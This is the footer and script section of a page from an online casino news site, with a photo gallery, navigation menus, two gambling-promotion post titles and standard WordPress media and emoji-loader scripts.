            <aside class="widget-area footer-col col-1-4">

                <div class="footer-col-inner"><div id="media_gallery-1" class="widget widget_media_gallery"><h3 class="widget-title"><span>Gallery</span></h3><div id='gallery-1' class='gallery galleryid-4260 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://casinomagzine.com/wp-content/uploads/2021/03/Win-River-Casino-usa.jpg'><img width="150" height="150" src="https://casinomagzine.com/wp-content/uploads/2021/03/Win-River-Casino-usa-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://casinomagzine.com/wp-content/uploads/2021/03/Win-River-Casino-usa-150x150.jpg 150w, https://casinomagzine.com/wp-content/uploads/2021/03/Win-River-Casino-usa-480x480.jpg 480w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://casinomagzine.com/wp-content/uploads/2021/03/Win-River-Casino.jpeg'><img width="150" height="150" src="https://casinomagzine.com/wp-content/uploads/2021/03/Win-River-Casino-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="Win River Casino" aria-describedby="gallery-1-3532" decoding="async" loading="lazy" srcset="https://casinomagzine.com/wp-content/uploads/2021/03/Win-River-Casino-150x150.jpeg 150w, https://casinomagzine.com/wp-content/uploads/2021/03/Win-River-Casino-480x480.jpeg 480w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3532'>
				Win River Casino
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://casinomagzine.com/wp-content/uploads/2021/03/Mole-lake-Casino-Casinomagzine-scaled.jpg'><img width="150" height="150" src="https://casinomagzine.com/wp-content/uploads/2021/03/Mole-lake-Casino-Casinomagzine-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://casinomagzine.com/wp-content/uploads/2021/03/Mole-lake-Casino-Casinomagzine-150x150.jpg 150w, https://casinomagzine.com/wp-content/uploads/2021/03/Mole-lake-Casino-Casinomagzine-480x480.jpg 480w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://casinomagzine.com/wp-content/uploads/2021/03/Jackpot-Dreams-Casino.jpg'><img width="150" height="150" src="https://casinomagzine.com/wp-content/uploads/2021/03/Jackpot-Dreams-Casino-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Jackpot Dreams Casino" aria-describedby="gallery-1-3517" decoding="async" loading="lazy" srcset="https://casinomagzine.com/wp-content/uploads/2021/03/Jackpot-Dreams-Casino-150x150.jpg 150w, https://casinomagzine.com/wp-content/uploads/2021/03/Jackpot-Dreams-Casino-480x480.jpg 480w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3517'>
				Jackpot Dreams Casino
				</figcaption></figure>
		</div>
</div><div id="social-2" class="widget widget_social">

<div class="social-list widget-social style-plain shape-circle align-left icon-size-bigger icon-spacing-small style-none" id="social-id-6970987b0ff7c">
    
    <ul>
    
                
        <li class="li-facebook">
            <a href="https://www.facebook.com/Casino-Magazine-107668694735543" target="_blank" rel="alternate" title="Facebook">
                <i class="fab fa-facebook-f"></i>
            </a>
            
                    </li>
        
                
        <li class="li-twitter">
            <a href="https://twitter.com/magazine_casino" target="_blank" rel="alternate" title="Twitter">
                <i class="fab fa-twitter"></i>
            </a>
            
                    </li>
        
                
        <li class="li-instagram">
            <a href="#" target="_blank" rel="alternate" title="Instagram">
                <i class="fab fa-instagram"></i>
            </a>
            
                    </li>
        
                
        <li class="li-youtube">
            <a href="#" target="_blank" rel="alternate" title="YouTube">
                <i class="fab fa-youtube"></i>
            </a>
            
                    </li>
        
                
        <li class="li-vkontakte">
            <a href="#" target="_blank" rel="alternate" title="VKontakte">
                <i class="fab fa-vk"></i>
            </a>
            
                    </li>
        
            
    </ul>
    
</div><!-- .social-list -->

</div></div>
                                <div class="footer-col-sep"></div>
                
            </aside><!-- .footer-col -->

            
            <aside class="widget-area footer-col col-1-2 footer-col-center">

                <div class="footer-col-inner"><div id="logo-2" class="widget widget_logo">
    <div id="logo-area" class="fox-logo-area fox-header-logo site-branding">
        
        <div id="wi-logo" class="fox-logo-container">
            
            <h2 class="wi-logo-main fox-logo logo-type-text" id="site-logo">                
                <a href="https://casinomagzine.com/" rel="home">
                    
                    <span class="text-logo">CASINO MAGAZINE</span>                    
                </a>
                
            </h2>
        </div><!-- .fox-logo-container -->

          
    <h3 class="slogan site-description">News About Casino World</h3>
    
    </div><!-- #logo-area -->

    </div><div id="footer-nav-1" class="widget footer_widget_nav">
    <nav id="footernav" class="footernav footer-bottom-element" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
        
        <div class="menu"><ul id="menu-footer" class="menu"><li id="menu-item-191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191"><a href="https://casinomagzine.com/about/">About</a></li>
<li id="menu-item-193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-193"><a href="#">Privacy</a></li>
<li id="menu-item-2448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2448"><a href="#">Help</a></li>
<li id="menu-item-2779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2779"><a href="#">Terms</a></li>
<li id="menu-item-190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190"><a href="https://casinomagzine.com/contact/">Contact</a></li>
</ul></div>        
    </nav><!-- #footernav -->

    </div><div id="copyright-2" class="widget widget_copyright">
<div class="footer-copyright copyright footer-bottom-element">

    <p>© 2020 - ALL RIGHTS RESERVED.<br />
For Inquiry contact us at <a href="mailto:casinomagzine@gmail.com">casinomagzine@gmail.com</a></p>
    
</div><!-- .footer-copyright -->

</div></div>
                                <div class="footer-col-sep"></div>
                
            </aside><!-- .footer-col -->

            
            <aside class="widget-area footer-col col-1-4">

                <div class="footer-col-inner"><div id="latest-posts-2" class="widget widget_latest_posts"><h3 class="widget-title"><span>Popular</span></h3>

<div class="blog-container blog-container-list">
    
    <div class="wi-blog fox-blog blog-list blog-widget blog-widget-small v-spacing-small blog-card-has-shadow">
    
    
<article class="wi-post post-item post-list post-thumbnail-align-left post-valign-top list-mobile-layout-list post-5189 post type-post status-publish format-standard has-post-thumbnail hentry category-reviews tag-online tag-online-slots tag-slots no-sidebar" itemscope itemtype="https://schema.org/CreativeWork">

        <div class="post-list-sep" style="border-color:#eaeaea"></div>
        
    
    <div class="post-item-inner list-inner post-list-inner">

            
<figure class="wi-thumbnail fox-thumbnail post-item-thumbnail fox-figure  list-thumbnail thumbnail-acute  hover-none" itemscope itemtype="https://schema.org/ImageObject">
    
    <div class="thumbnail-inner">
    
                
        <a href="https://casinomagzine.com/unlocking-the-secret-to-high-payout-online-slots-what-every-player-should-know/" class="post-link">
            
        
            <span class="image-element">

                <img width="480" height="480" src="https://casinomagzine.com/wp-content/uploads/2025/06/Online-Slots-480x480.jpg" class="attachment-thumbnail-square size-thumbnail-square" alt="Online Slots" decoding="async" loading="lazy" srcset="https://casinomagzine.com/wp-content/uploads/2025/06/Online-Slots-480x480.jpg 480w, https://casinomagzine.com/wp-content/uploads/2025/06/Online-Slots-150x150.jpg 150w" sizes="auto, (max-width: 480px) 100vw, 480px" />
            </span><!-- .image-element -->

            
            
                    
        </a>
        
                
    </div><!-- .thumbnail-inner -->

</figure><!-- .fox-thumbnail -->


        <div class="post-body post-item-body list-body post-list-body">

            <div class="post-body-inner">

                <div class="post-item-header">
<h3 class="post-item-title wi-post-title fox-post-title post-header-section latest-title size-tiny" itemprop="headline">
    <a href="https://casinomagzine.com/unlocking-the-secret-to-high-payout-online-slots-what-every-player-should-know/" rel="bookmark">        
        Unlocking the Secret to High-Payout Online Slots: What Every Player Should Know
    </a>
</h3></div><div class="post-item-excerpt entry-excerpt excerpt-size-normal" itemprop="text">
    
    <p>Online gaming continues to surge in popularity, and while mobile</p>
    
</div>
    
            </div><!-- .post-body-inner -->

        </div><!-- .post-item-body -->

    </div><!-- .post-item-inner -->

</article><!-- .post-item -->
<article class="wi-post post-item post-list post-thumbnail-align-left post-valign-top list-mobile-layout-list post-5185 post type-post status-publish format-standard has-post-thumbnail hentry category-casino tag-kaya88 no-sidebar" itemscope itemtype="https://schema.org/CreativeWork">

        <div class="post-list-sep" style="border-color:#eaeaea"></div>
        
    
    <div class="post-item-inner list-inner post-list-inner">

            
<figure class="wi-thumbnail fox-thumbnail post-item-thumbnail fox-figure  list-thumbnail thumbnail-acute  hover-none" itemscope itemtype="https://schema.org/ImageObject">
    
    <div class="thumbnail-inner">
    
                
        <a href="https://casinomagzine.com/why-kaya88-offers-the-best-free-credit-slot-malaysia-promotions-in-2025/" class="post-link">
            
        
            <span class="image-element">

                <img width="400" height="400" src="https://casinomagzine.com/wp-content/uploads/2025/04/KAYA88.webp" class="attachment-thumbnail-square size-thumbnail-square" alt="KAYA88" decoding="async" loading="lazy" srcset="https://casinomagzine.com/wp-content/uploads/2025/04/KAYA88.webp 400w, https://casinomagzine.com/wp-content/uploads/2025/04/KAYA88-300x300.webp 300w, https://casinomagzine.com/wp-content/uploads/2025/04/KAYA88-150x150.webp 150w" sizes="auto, (max-width: 400px) 100vw, 400px" />
            </span><!-- .image-element -->

            
            
                    
        </a>
        
                
    </div><!-- .thumbnail-inner -->

</figure><!-- .fox-thumbnail -->


        <div class="post-body post-item-body list-body post-list-body">

            <div class="post-body-inner">

                <div class="post-item-header">
<h3 class="post-item-title wi-post-title fox-post-title post-header-section latest-title size-tiny" itemprop="headline">
    <a href="https://casinomagzine.com/why-kaya88-offers-the-best-free-credit-slot-malaysia-promotions-in-2025/" rel="bookmark">        
        Why KAYA88 Offers the Best Free Credit Slot Malaysia Promotions in 2025
    </a>
</h3></div><div class="post-item-excerpt entry-excerpt excerpt-size-normal" itemprop="text">
    
    <p>In the fast-evolving world of online gaming, slot Malaysia has become a</p>
    
</div>
    
            </div><!-- .post-body-inner -->

        </div><!-- .post-item-body -->

    </div><!-- .post-item-inner -->

</article><!-- .post-item -->    
    </div><!-- .fox-blog -->
    
        
</div><!-- .fox-blog-container -->

    </div></div>
                                <div class="footer-col-sep"></div>
                
            </aside><!-- .footer-col -->

            
        </div><!-- .footer-widgets-inner -->

    </div><!-- .container -->

</div><!-- #footer-widgets -->    
</footer><!-- #wi-footer -->
        </div><!-- .wi-container -->

        <div class="wrapper-bg-element"></div>

        <div class="wrapper-border-top hand-border-h wrapper-border"></div>
        <div class="wrapper-border-bottom hand-border-h wrapper-border"></div>
        <div class="wrapper-border-left hand-border-v wrapper-border"></div>
        <div class="wrapper-border-right hand-border-v wrapper-border"></div>

    </div><!-- #wi-wrapper -->

</div><!-- #wi-all -->


<div id="offcanvas" class="offcanvas offcanvas-light">

    <div class="offcanvas-inner">
        
                
                        
        <div class="offcanvas-search offcanvas-element">
            <div class="searchform">
    
    <form role="search" method="get" action="https://casinomagzine.com/" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction" class="form">
        
        <input type="text" name="s" class="s search-field" value="" placeholder="Type &amp; hit enter" />
        
        <button class="submit" role="button" title="Go">
            
            <i class="fa fa-search"></i>            
        </button>
        
    </form><!-- .form -->
    
</div><!-- .searchform -->        </div>
        
                
                
                <nav id="mobilenav" class="offcanvas-nav offcanvas-element">

            <div class="menu"><ul id="menu-primary-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3483"><a href="https://casinomagzine.com/">Home</a><span class="indicator"><i class="indicator-ic"></i></span></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2662"><a href="https://casinomagzine.com/about/">About</a><span class="indicator"><i class="indicator-ic"></i></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2661"><a href="https://casinomagzine.com/contact/">Contact</a><span class="indicator"><i class="indicator-ic"></i></span></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3545"><a href="https://casinomagzine.com/advertising/">Advertising</a><span class="indicator"><i class="indicator-ic"></i></span></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3448"><a href="https://casinomagzine.com/category/news/">News</a><span class="indicator"><i class="indicator-ic"></i></span></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3450"><a href="https://casinomagzine.com/category/casino/">Casino</a><span class="indicator"><i class="indicator-ic"></i></span></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3457"><a href="https://casinomagzine.com/category/gambling/">Gambling</a><span class="indicator"><i class="indicator-ic"></i></span></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3451"><a href="https://casinomagzine.com/category/travel/">Blackjack</a><span class="indicator"><i class="indicator-ic"></i></span></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3452"><a href="https://casinomagzine.com/category/slots/">Slots</a><span class="indicator"><i class="indicator-ic"></i></span></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3455"><a href="https://casinomagzine.com/category/poker/">Poker</a><span class="indicator"><i class="indicator-ic"></i></span></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3487"><a href="https://casinomagzine.com/category/betting/">Betting</a><span class="indicator"><i class="indicator-ic"></i></span></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3458"><a href="https://casinomagzine.com/category/games/">Games</a><span class="indicator"><i class="indicator-ic"></i></span></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3456"><a href="https://casinomagzine.com/category/reviews/">Reviews</a><span class="indicator"><i class="indicator-ic"></i></span></li>
</ul></div>
        </nav><!-- #mobilenav -->
                
                        
        

<div class="social-list offcanvas-element style-plain shape-circle align-left icon-size-bigger icon-spacing-small style-none" id="social-id-6970987b19821">
    
    <ul>
    
                
        <li class="li-facebook">
            <a href="https://www.facebook.com/Casino-Magazine-107668694735543" target="_blank" rel="alternate" title="Facebook">
                <i class="fab fa-facebook-f"></i>
            </a>
            
                    </li>
        
                
        <li class="li-twitter">
            <a href="https://twitter.com/magazine_casino" target="_blank" rel="alternate" title="Twitter">
                <i class="fab fa-twitter"></i>
            </a>
            
                    </li>
        
                
        <li class="li-instagram">
            <a href="#" target="_blank" rel="alternate" title="Instagram">
                <i class="fab fa-instagram"></i>
            </a>
            
                    </li>
        
                
        <li class="li-youtube">
            <a href="#" target="_blank" rel="alternate" title="YouTube">
                <i class="fab fa-youtube"></i>
            </a>
            
                    </li>
        
                
        <li class="li-vkontakte">
            <a href="#" target="_blank" rel="alternate" title="VKontakte">
                <i class="fab fa-vk"></i>
            </a>
            
                    </li>
        
            
    </ul>
    
</div><!-- .social-list -->

        
                
            
    </div><!-- .offcanvas-inner -->

</div><!-- #offcanvas -->

<div id="offcanvas-bg" class="offcanvas-bg"></div>
<div class="offcanvas-overlay" id="offcanvas-overlay"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/fox/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div id="backtotop" class="backtotop fox-backtotop scrollup backtotop-circle backtotop-icon">
        
        <span class="btt-icon"><i class="feather-chevrons-up"></i></span>        
    </div><!-- #backtotop -->


<progress value="0" class="reading-progress-wrapper position-top">
    
    <div class="progress-container">
        <span class="reading-progress-bar"></span>
    </div>
    
</progress>

    <!-- fox_version:4.6.5--><!-- fox_demo:times--><script src="https://casinomagzine.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="mediaelement-core-js-before">
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
</script>
<script src="https://casinomagzine.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script src="https://casinomagzine.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script id="mediaelement-js-extra">
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
</script>
<script src="https://casinomagzine.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script id="wi-main-js-extra">
var WITHEMES = {"l10n":{"prev":"Previous","next":"Next"},"enable_sticky_sidebar":"","enable_sticky_header":"1","ajaxurl":"https://casinomagzine.com/wp-admin/admin-ajax.php","nonce":"e2b0e2e0cb","resturl_v2":"https://casinomagzine.com/wp-json/wp/v2/","resturl_v2_posts":"https://casinomagzine.com/wp-json/wp/v2/posts/","tablet_breakpoint":"840","enable_lightbox":"1"};
//# sourceURL=wi-main-js-extra
</script>
<script src="https://casinomagzine.com/wp-content/themes/fox/js/theme.min.js?ver=4.6.5" id="wi-main-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://casinomagzine.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://casinomagzine.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.2 on 2026-01-21 09:12:27 -->